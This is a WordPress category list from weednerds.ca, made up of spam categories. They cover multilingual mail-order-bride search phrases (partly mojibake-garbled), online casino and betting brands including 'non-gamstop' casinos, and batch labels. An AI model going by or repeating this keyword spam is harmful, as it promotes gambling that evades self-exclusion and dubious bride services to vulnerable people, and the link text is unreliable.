	<li class="cat-item cat-item-1051"><a href="https://weednerds.ca/category/mail-fr-att-bestlla-brud-53/">mail fÃ¶r att bestÃ¤lla brud</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://weednerds.ca/category/mail-i-ordning-bruddefinition-2/">mail i ordning bruddefinition</a>
</li>
	<li class="cat-item cat-item-1197"><a href="https://weednerds.ca/category/mail-in-der-bestellung-brautdefinition-2/">Mail in der Bestellung Brautdefinition</a>
</li>
	<li class="cat-item cat-item-522"><a href="https://weednerds.ca/category/mail-in-order-bride-2/">mail in order bride</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://weednerds.ca/category/mail-in-order-bride-cost-2/">mail in order bride cost</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://weednerds.ca/category/mail-in-order-bride-definition-2/">mail in order bride definition</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://weednerds.ca/category/mail-narude%d1%95ba-mladenka-definira-173/">Mail narudЕѕba mladenka definira</a>
</li>
	<li class="cat-item cat-item-581"><a href="https://weednerds.ca/category/mail-narude%d1%95ba-mladenka-zakonita-190/">Mail narudЕѕba mladenka zakonita</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://weednerds.ca/category/mail-narude%d1%95be-mladenke-agencije-17/">Mail narudЕѕbe mladenke agencije</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://weednerds.ca/category/mail-on-order-bride-2/">mail on order bride</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://weednerds.ca/category/mail-order-bride-2/">mail order bride</a>
</li>
	<li class="cat-item cat-item-1048"><a href="https://weednerds.ca/category/mail-order-bride-agences-2/">mail order bride agences</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://weednerds.ca/category/mail-order-bride-agencies-2/">mail order bride agencies</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://weednerds.ca/category/mail-order-bride-agency-2/">mail order bride agency</a>
</li>
	<li class="cat-item cat-item-747"><a href="https://weednerds.ca/category/mail-order-bride-agency-reviews-2/">mail order bride agency reviews</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://weednerds.ca/category/mail-order-bride-agency-with-the-best-reputation-2/">mail order bride agency with the best reputation</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://weednerds.ca/category/mail-order-bride-catalog-2/">mail order bride catalog</a>
</li>
	<li class="cat-item cat-item-1002"><a href="https://weednerds.ca/category/mail-order-bride-catalogs-2/">mail order bride catalogs</a>
</li>
	<li class="cat-item cat-item-624"><a href="https://weednerds.ca/category/mail-order-bride-catalogue-2/">mail order bride catalogue</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://weednerds.ca/category/mail-order-bride-countries-2/">mail order bride countries</a>
</li>
	<li class="cat-item cat-item-576"><a href="https://weednerds.ca/category/mail-order-bride-dating-2/">mail order bride dating</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://weednerds.ca/category/mail-order-bride-define-2/">mail order bride define</a>
</li>
	<li class="cat-item cat-item-645"><a href="https://weednerds.ca/category/mail-order-bride-definitiom-2/">mail order bride definitiom</a>
</li>
	<li class="cat-item cat-item-658"><a href="https://weednerds.ca/category/mail-order-bride-definition-2/">mail order bride definition</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://weednerds.ca/category/mail-order-bride-facts-2/">mail order bride facts</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://weednerds.ca/category/mail-order-bride-faq-2/">mail order bride faq</a>
</li>
	<li class="cat-item cat-item-751"><a href="https://weednerds.ca/category/mail-order-bride-for-real-2-2/">mail order bride for real</a>
</li>
	<li class="cat-item cat-item-570"><a href="https://weednerds.ca/category/mail-order-bride-for-real-2/">mail order bride for real?</a>
</li>
	<li class="cat-item cat-item-854"><a href="https://weednerds.ca/category/mail-order-bride-good-idea-2/">mail order bride good idea?</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://weednerds.ca/category/mail-order-bride-industry-2/">mail order bride industry</a>
</li>
	<li class="cat-item cat-item-611"><a href="https://weednerds.ca/category/mail-order-bride-info-2/">mail order bride info</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://weednerds.ca/category/mail-order-bride-information-2/">mail order bride information</a>
</li>
	<li class="cat-item cat-item-707"><a href="https://weednerds.ca/category/mail-order-bride-legit-sites-2/">mail order bride legit sites</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://weednerds.ca/category/mail-order-bride-real-2/">mail order bride real</a>
</li>
	<li class="cat-item cat-item-445"><a href="https://weednerds.ca/category/mail-order-bride-real-site-2/">mail order bride real site</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://weednerds.ca/category/mail-order-bride-real-stories-2/">mail order bride real stories</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://weednerds.ca/category/mail-order-bride-reveiw-2/">mail order bride reveiw</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://weednerds.ca/category/mail-order-bride-reviews-2/">mail order bride reviews</a>
</li>
	<li class="cat-item cat-item-1046"><a href="https://weednerds.ca/category/mail-order-bride-service-2/">mail order bride service</a>
</li>
	<li class="cat-item cat-item-1184"><a href="https://weednerds.ca/category/mail-order-bride-services-definition-2/">mail order bride services definition</a>
</li>
	<li class="cat-item cat-item-435"><a href="https://weednerds.ca/category/mail-order-bride-sites-legitimate-2/">mail order bride sites legitimate</a>
</li>
	<li class="cat-item cat-item-1058"><a href="https://weednerds.ca/category/mail-order-bride-sites-reddit-2/">mail order bride sites reddit</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://weednerds.ca/category/mail-order-bride-stories-2/">mail order bride stories</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://weednerds.ca/category/mail-order-bride-stories-reddit-2/">mail order bride stories reddit</a>
</li>
	<li class="cat-item cat-item-1209"><a href="https://weednerds.ca/category/mail-order-bride-story-2/">mail order bride story</a>
</li>
	<li class="cat-item cat-item-659"><a href="https://weednerds.ca/category/mail-order-bride-website-2/">mail order bride website</a>
</li>
	<li class="cat-item cat-item-650"><a href="https://weednerds.ca/category/mail-order-bride-website-reviews-2/">mail order bride website reviews</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://weednerds.ca/category/mail-order-bride-websites-reddit-2/">mail order bride websites reddit</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://weednerds.ca/category/mail-order-bride-websites-reviews-2/">mail order bride websites reviews</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://weednerds.ca/category/mail-order-bride-wiki-2/">mail order bride wiki</a>
</li>
	<li class="cat-item cat-item-746"><a href="https://weednerds.ca/category/mail-order-bride-work-2/">mail order bride work?</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://weednerds.ca/category/mail-order-bride-worth-it-2/">mail order bride worth it</a>
</li>
	<li class="cat-item cat-item-382"><a href="https://weednerds.ca/category/mail-order-sposa-informazioni-2/">mail order sposa informazioni</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://weednerds.ca/category/mail-order-wife-2/">mail order wife</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://weednerds.ca/category/mail-order-wives-2/">mail order wives</a>
</li>
	<li class="cat-item cat-item-578"><a href="https://weednerds.ca/category/mail-to-order-bride-2/">mail to order bride</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://weednerds.ca/category/mail-order-bride-2-2/">mail-order bride</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://weednerds.ca/category/mail-order-braut-2/">Mail-Order-Braut</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://weednerds.ca/category/mail-order-bride-2-3/">mail-order-bride</a>
</li>
	<li class="cat-item cat-item-989"><a href="https://weednerds.ca/category/maila-i-ordning-brud-2/">maila i ordning brud</a>
</li>
	<li class="cat-item cat-item-2153"><a href="https://weednerds.ca/category/malay-casino/">Malay Casino</a>
</li>
	<li class="cat-item cat-item-2385"><a href="https://weednerds.ca/category/malinacasino/">malinacasino</a>
</li>
	<li class="cat-item cat-item-2066"><a href="https://weednerds.ca/category/mandarin-oriental-ru/">mandarin-oriental.ru</a>
</li>
	<li class="cat-item cat-item-220"><a href="https://weednerds.ca/category/maribet-casino-tr/">Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-840"><a href="https://weednerds.ca/category/marige-par-correspondance-676/">mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-967"><a href="https://weednerds.ca/category/marige-par-correspondance-106/">mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://weednerds.ca/category/marige-par-correspondance-chaude-525/">mariГ©e par correspondance chaude</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://weednerds.ca/category/marige-par-correspondance-en-ligne-746/">mariГ©e par correspondance en ligne</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://weednerds.ca/category/marige-par-correspondance-lggitime-57/">mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-449"><a href="https://weednerds.ca/category/marige-par-correspondance-lggitime-153/">mariГ©e par correspondance lГ©gitime</a>
</li>
	<li class="cat-item cat-item-888"><a href="https://weednerds.ca/category/marige-par-correspondance-pour-de-vrai-291/">mariГ©e par correspondance pour de vrai</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://weednerds.ca/category/marige-par-correspondance-g-vendre-3/">mariГ©e par correspondance Г  vendre</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://weednerds.ca/category/marige-par-la-poste-d-historique-106/">mariГ©e par la poste d&#039;historique</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://weednerds.ca/category/masalbet/">Masalbet</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://weednerds.ca/category/massage-oil-cbd-201/">Massage Oil Cbd 201</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://weednerds.ca/category/maxi-reviewe/">Maxi reviewe</a>
</li>
	<li class="cat-item cat-item-1432"><a href="https://weednerds.ca/category/maybt/">mayBT</a>
</li>
	<li class="cat-item cat-item-2675"><a href="https://weednerds.ca/category/mbtag/">mbtag</a>
</li>
	<li class="cat-item cat-item-508"><a href="https://weednerds.ca/category/medellder-fr-postorderbruden-94/">medelÃ¥lder fÃ¶r postorderbruden</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://weednerds.ca/category/medic/">medic</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://weednerds.ca/category/meilleur-endroit-pour-obtenir-une-marige-par-758/">Meilleur endroit pour obtenir une mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://weednerds.ca/category/meilleur-pays-de-marige-par-correspondance-509/">Meilleur pays de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://weednerds.ca/category/meilleur-pays-pour-la-marige-par-correspondance-42/">Meilleur pays pour la mariГ©e par correspondance Reddit</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://weednerds.ca/category/meilleur-pays-pour-la-marige-par-correspondance-692/">Meilleur pays pour la mariГ©e par correspondance Reddit</a>
</li>
	<li class="cat-item cat-item-432"><a href="https://weednerds.ca/category/meilleur-site-web-de-marige-par-correspondance-81/">Meilleur site Web de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://weednerds.ca/category/meilleure-agence-de-marige-par-correspondance-658/">Meilleure agence de mariГ©e par correspondance reddit</a>
</li>
	<li class="cat-item cat-item-1123"><a href="https://weednerds.ca/category/meilleure-entreprise-de-marige-par-correspondance-499/">Meilleure entreprise de mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-697"><a href="https://weednerds.ca/category/meilleure-gpouse-de-vente-par-correspondance-de-703/">Meilleure Г©pouse de vente par correspondance de rГ©putation</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://weednerds.ca/category/meilleurs-endroits-pour-la-marige-par-495/">Meilleurs endroits pour la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-1047"><a href="https://weednerds.ca/category/meilleurs-pays-de-la-marige-par-correspondance-282/">Meilleurs pays de la mariГ©e par correspondance</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://weednerds.ca/category/meilleurs-sites-de-marigs-par-correspondance-rgel-726/">Meilleurs sites de mariГ©s par correspondance rГ©el</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://weednerds.ca/category/mejor-correo-orden-novia-agencia-reddit-2/">mejor correo orden novia agencia reddit</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://weednerds.ca/category/mejor-correo-pedido-sitio-de-la-novia-reddit-2/">mejor correo pedido sitio de la novia reddit</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://weednerds.ca/category/mejor-novia-de-pedidos-por-correo-2/">mejor novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-627"><a href="https://weednerds.ca/category/mejores-sitios-para-novias-por-correo-2/">mejores sitios para novias por correo</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://weednerds.ca/category/miglior-paese-per-trovare-la-sposa-per-2/">miglior paese per trovare la sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-1036"><a href="https://weednerds.ca/category/miglior-paese-per-trovare-una-sposa-per-2/">miglior paese per trovare una sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-814"><a href="https://weednerds.ca/category/miglior-sito-per-sposa-per-corrispondenza-reale-2/">miglior sito per sposa per corrispondenza reale</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://weednerds.ca/category/migliori-paesi-sposa-per-corrispondenza-2/">migliori paesi sposa per corrispondenza</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://weednerds.ca/category/migliori-recensioni-per-i-siti-della-sposa-2/">migliori recensioni per i siti della sposa</a>
</li>
	<li class="cat-item cat-item-653"><a href="https://weednerds.ca/category/migliori-vendita-per-corrispondenza-siti-web-sposa-2/">migliori vendita per corrispondenza siti web sposa 2022</a>
</li>
	<li class="cat-item cat-item-683"><a href="https://weednerds.ca/category/mikg-on-postimyynti-morsian-33/">mikГ¤ on postimyynti morsian</a>
</li>
	<li class="cat-item cat-item-2065"><a href="https://weednerds.ca/category/minaevlive-ru/">minaevlive.ru</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://weednerds.ca/category/mini-review/">mini-review</a>
</li>
	<li class="cat-item cat-item-1639"><a href="https://weednerds.ca/category/mini-reviews/">Mini-reviews</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://weednerds.ca/category/mistg-lgydgn-postimyynti-morsiamen-39/">mistГ¤ lГ¶ydГ¤n postimyynti morsiamen</a>
</li>
	<li class="cat-item cat-item-1114"><a href="https://weednerds.ca/category/miten-postimyynti-morsiamen-toimii-2/">miten postimyynti morsiamen toimii</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://weednerds.ca/category/mladenka-2/">mladenka</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://weednerds.ca/category/mma-bet-login-669/">Mma Bet Login 669</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://weednerds.ca/category/mobile-apps/">Mobile Apps</a>
</li>
	<li class="cat-item cat-item-1541"><a href="https://weednerds.ca/category/mombrand/">mombrand</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://weednerds.ca/category/mono-brand/">mono brand</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://weednerds.ca/category/mono-slot/">mono slot</a>
</li>
	<li class="cat-item cat-item-1677"><a href="https://weednerds.ca/category/mono-brand-2/">Mono-brand</a>
</li>
	<li class="cat-item cat-item-262"><a href="https://weednerds.ca/category/monobrand/">Monobrand</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://weednerds.ca/category/monobrend/">monobrend</a>
</li>
	<li class="cat-item cat-item-1641"><a href="https://weednerds.ca/category/monogame/">monogame</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://weednerds.ca/category/monoslot/">monoslot</a>
</li>
	<li class="cat-item cat-item-2482"><a href="https://weednerds.ca/category/moreeurope/">moreeurope</a>
</li>
	<li class="cat-item cat-item-2627"><a href="https://weednerds.ca/category/morpheusrising/">morpheusrising</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://weednerds.ca/category/mostbet/">mostbet</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://weednerds.ca/category/mostbet-app-529/">Mostbet App 529</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://weednerds.ca/category/mostbet-casino-635/">Mostbet Casino 635</a>
</li>
	<li class="cat-item cat-item-349"><a href="https://weednerds.ca/category/mostbet-gr/">mostbet GR</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://weednerds.ca/category/mostbet-hungary/">mostbet hungary</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://weednerds.ca/category/mostbet-italy/">mostbet italy</a>
</li>
	<li class="cat-item cat-item-338"><a href="https://weednerds.ca/category/mostbet-norway/">mostbet norway</a>
</li>
	<li class="cat-item cat-item-2248"><a href="https://weednerds.ca/category/mostbet-nov-5160/">mostbet nov 5160</a>
</li>
	<li class="cat-item cat-item-785"><a href="https://weednerds.ca/category/mostbet-online-362/">Mostbet Online 362</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://weednerds.ca/category/mostbet-ozbekistonda/">mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://weednerds.ca/category/mostbet-russia/">Mostbet Russia</a>
</li>
	<li class="cat-item cat-item-259"><a href="https://weednerds.ca/category/mostbet-tr/">mostbet tr</a>
</li>
	<li class="cat-item cat-item-1358"><a href="https://weednerds.ca/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c/">mostbet скачать</a>
</li>
	<li class="cat-item cat-item-1309"><a href="https://weednerds.ca/category/mostbet-%d1%81%d0%ba%d0%b0%d1%87%d0%b0%d1%82%d1%8c-ru/">mostbet скачать ru</a>
</li>
	<li class="cat-item cat-item-1871"><a href="https://weednerds.ca/category/mostbet1/">mostbet1</a>
</li>
	<li class="cat-item cat-item-1877"><a href="https://weednerds.ca/category/mostbet2/">mostbet2</a>
</li>
	<li class="cat-item cat-item-1847"><a href="https://weednerds.ca/category/mostbet3/">mostbet3</a>
</li>
	<li class="cat-item cat-item-1881"><a href="https://weednerds.ca/category/mostbet4/">mostbet4</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://weednerds.ca/category/mr-bet-casino-de/">Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://weednerds.ca/category/mr-jack-bet-brazil/">mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-2402"><a href="https://weednerds.ca/category/mrplaycasino/">mrplaycasino</a>
</li>
	<li class="cat-item cat-item-2569"><a href="https://weednerds.ca/category/munchfit/">munchfit</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://weednerds.ca/category/mx-bbrbet-casino/">mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://weednerds.ca/category/casino/mystery-egg-surprise/">mystery-egg-surprise</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://weednerds.ca/category/n-bh/">n_bh</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://weednerds.ca/category/n-bt/">n_bt</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://weednerds.ca/category/n-ch/">n_ch</a>
</li>
	<li class="cat-item cat-item-403"><a href="https://weednerds.ca/category/n-mb/">n_mb</a>
</li>
	<li class="cat-item cat-item-643"><a href="https://weednerds.ca/category/najbolja-narude%d1%95ba-za-mladenku-221/">Najbolja narudЕѕba za mladenku</a>
</li>
	<li class="cat-item cat-item-677"><a href="https://weednerds.ca/category/najbolja-narude%d1%95ba-za-mladenku-reddit-6/">Najbolja narudЕѕba za mladenku Reddit</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://weednerds.ca/category/najbolje-narude%d1%95be-mladenke-28/">Najbolje narudЕѕbe mladenke</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://weednerds.ca/category/names/">names</a>
</li>
	<li class="cat-item cat-item-674"><a href="https://weednerds.ca/category/narude%d1%95ba-poe%d1%9ete-199/">narudЕѕba poЕЎte</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://weednerds.ca/category/narude%d1%95ba-poe%d1%9ete-dobra-ideja-111/">NarudЕѕba poЕЎte Dobra ideja?</a>
</li>
	<li class="cat-item cat-item-587"><a href="https://weednerds.ca/category/narude%d1%95be-za-mladenke-71/">NarudЕѕbe za mladenke</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://weednerds.ca/category/netherlands-casino/">Netherlands Casino</a>
</li>
	<li class="cat-item cat-item-2037"><a href="https://weednerds.ca/category/netherlands-casino-2/">Netherlands Casino 2</a>
</li>
	<li class="cat-item cat-item-2070"><a href="https://weednerds.ca/category/netherlands-casino1/">Netherlands Casino1</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://weednerds.ca/category/new-2/">new</a>
</li>
	<li class="cat-item cat-item-2367"><a href="https://weednerds.ca/category/new-folder/">New folder</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://weednerds.ca/category/new-folder-copy-3/">New folder &#8211; Copy (3)</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://weednerds.ca/category/new-post-2/">New Post</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://weednerds.ca/category/news/">News</a>
</li>
	<li class="cat-item cat-item-1886"><a href="https://weednerds.ca/category/news-copy-3/">News &#8211; Copy (3)</a>
</li>
	<li class="cat-item cat-item-467"><a href="https://weednerds.ca/category/news-top/">news-top</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://weednerds.ca/category/ng-customer-experience/">ng customer experience</a>
</li>
	<li class="cat-item cat-item-2294"><a href="https://weednerds.ca/category/ninecasino/">ninecasino</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://weednerds.ca/category/nlu-vs-nlp-2/">nlu vs nlp</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://weednerds.ca/category/non-gamstop/">non-gamstop</a>
</li>
	<li class="cat-item cat-item-2551"><a href="https://weednerds.ca/category/non-gamstopcasinos/">non-gamstopcasinos</a>
</li>
	<li class="cat-item cat-item-2286"><a href="https://weednerds.ca/category/nongamstop-casinos/">nongamstop-casinos</a>
</li>
	<li class="cat-item cat-item-2576"><a href="https://weednerds.ca/category/nongamstopcasinos/">NonGamStopCasinos</a>
</li>
	<li class="cat-item cat-item-2644"><a href="https://weednerds.ca/category/nordicresearchnetwork/">nordicresearchnetwork</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://weednerds.ca/category/norwegian-casino/">Norwegian Casino</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://weednerds.ca/category/norwen-casino/">Norwen Casino</a>
</li>
	<li class="cat-item cat-item-2562"><a href="https://weednerds.ca/category/notongamstop/">notongamstop</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://weednerds.ca/category/nov-aseofsa-com/">nov_aseofsa.com</a>
</li>
	<li class="cat-item cat-item-2601"><a href="https://weednerds.ca/category/nov-austinburgtruckcenter-com/">nov_austinburgtruckcenter.com</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://weednerds.ca/category/nov-blowingvapors-com/">nov_blowingvapors.com</a>
</li>
	<li class="cat-item cat-item-2239"><a href="https://weednerds.ca/category/nov-hitech-advisor-com/">nov_hitech-advisor.com</a>
</li>
	<li class="cat-item cat-item-2356"><a href="https://weednerds.ca/category/nov-littlesteps/">nov_littlesteps</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://weednerds.ca/category/nov-lod-wd-sb/">nov_lod+wd+sb</a>
</li>
	<li class="cat-item cat-item-2334"><a href="https://weednerds.ca/category/nov-pt/">nov_pt</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://weednerds.ca/category/nov-sarosdanenerede-com/">nov_sarosdanenerede.com</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://weednerds.ca/category/nov-sp-gof/">nov_sp+gof</a>
</li>
	<li class="cat-item cat-item-2264"><a href="https://weednerds.ca/category/nov1/">nov1</a>
</li>
	<li class="cat-item cat-item-2266"><a href="https://weednerds.ca/category/nov2/">nov2</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://weednerds.ca/category/nov3/">nov3</a>
</li>
	<li class="cat-item cat-item-2247"><a href="https://weednerds.ca/category/nov4/">nov4</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://weednerds.ca/category/nov5/">nov5</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://weednerds.ca/category/novia-de-pedidos-por-correo-2/">novia de pedidos por correo</a>
</li>
	<li class="cat-item cat-item-1194"><a href="https://weednerds.ca/category/novias-extranjeras-2/">novias extranjeras</a>
</li>
	<li class="cat-item cat-item-2096"><a href="https://weednerds.ca/category/oct/">oct</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://weednerds.ca/category/oct-aipop-org/">oct_aipop.org</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://weednerds.ca/category/oct-bh/">oct_bh</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://weednerds.ca/category/oct-bh-fitclubreformer-com/">oct_bh_fitclubreformer.com</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://weednerds.ca/category/oct-chinabackpacker/">oct_chinabackpacker</a>
</li>
	<li class="cat-item cat-item-2201"><a href="https://weednerds.ca/category/oct-mb/">oct_mb</a>
</li>
	<li class="cat-item cat-item-2114"><a href="https://weednerds.ca/category/oct-pb/">oct_pb</a>
</li>
	<li class="cat-item cat-item-2268"><a href="https://weednerds.ca/category/oct-pb-fintechworldcup/">oct_pb_fintechworldcup</a>
</li>
	<li class="cat-item cat-item-2090"><a href="https://weednerds.ca/category/oct1/">oct1</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://weednerds.ca/category/oct2/">oct2</a>
</li>
	<li class="cat-item cat-item-2127"><a href="https://weednerds.ca/category/oct3/">oct3</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://weednerds.ca/category/oct4/">oct4</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://weednerds.ca/category/oikeat-postimyynti-morsiamen-sivustot-2/">oikeat postimyynti morsiamen sivustot</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://weednerds.ca/category/omegle/">omegle</a>
</li>
	<li class="cat-item cat-item-1109"><a href="https://weednerds.ca/category/onabet-cassino-705/">Onabet Cassino 705</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://weednerds.ca/category/onecasino/">onecasino</a>
</li>
	<li class="cat-item cat-item-1532"><a href="https://weednerds.ca/category/online/">online</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://weednerds.ca/category/online-mail-bestellung-braut-2/">Online -Mail -Bestellung Braut</a>
</li>
	<li class="cat-item cat-item-1597"><a href="https://weednerds.ca/category/online-casino/">Online Casino</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://weednerds.ca/category/online-casino-au/">online casino au</a>
</li>
	<li class="cat-item cat-item-556"><a href="https://weednerds.ca/category/online-mail-order-bride-2/">online mail order bride</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://weednerds.ca/category/onlinecasino1/">onlinecasino1</a>
</li>
	<li class="cat-item cat-item-2669"><a href="https://weednerds.ca/category/onlinecasino1401/">onlinecasino1401</a>
</li>
	<li class="cat-item cat-item-2590"><a href="https://weednerds.ca/category/onlinecasinoslot1/">onlinecasinoslot1</a>
</li>
	<li class="cat-item cat-item-2626"><a href="https://weednerds.ca/category/onlinecasinoslot11/">onlinecasinoslot11</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://weednerds.ca/category/onlinecasinoslot13/">onlinecasinoslot13</a>
</li>
	<li class="cat-item cat-item-2643"><a href="https://weednerds.ca/category/onlinecasinoslot16/">onlinecasinoslot16</a>
</li>
	<li class="cat-item cat-item-2647"><a href="https://weednerds.ca/category/onlinecasinoslot17/">onlinecasinoslot17</a>
</li>
	<li class="cat-item cat-item-2649"><a href="https://weednerds.ca/category/onlinecasinoslot18/">onlinecasinoslot18</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://weednerds.ca/category/onlinecasinoslot19/">onlinecasinoslot19</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://weednerds.ca/category/onlinecasinoslot24/">onlinecasinoslot24</a>
</li>
	<li class="cat-item cat-item-2665"><a href="https://weednerds.ca/category/onlinecasinoslot25/">onlinecasinoslot25</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://weednerds.ca/category/onlinecasinoslot28/">onlinecasinoslot28</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://weednerds.ca/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2678"><a href="https://weednerds.ca/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2595"><a href="https://weednerds.ca/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://weednerds.ca/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-277"><a href="https://weednerds.ca/category/onlone-casino-es/">onlone casino ES</a>
</li>
	<li class="cat-item cat-item-2010"><a href="https://weednerds.ca/category/opir/">opir</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://weednerds.ca/category/orden-de-correo-de-la-industria-de-la-novia-2/">orden de correo de la industria de la novia</a>
</li>
	<li class="cat-item cat-item-978"><a href="https://weednerds.ca/category/orden-de-correo-de-la-novia-2/">orden de correo de la novia</a>
</li>
	<li class="cat-item cat-item-1061"><a href="https://weednerds.ca/category/orden-de-correo-de-las-agencias-de-la-novia-2/">orden de correo de las agencias de la novia</a>
</li>
	<li class="cat-item cat-item-609"><a href="https://weednerds.ca/category/orden-de-correo-en-lgnea-novia-139/">orden de correo en lГ­nea novia</a>
</li>
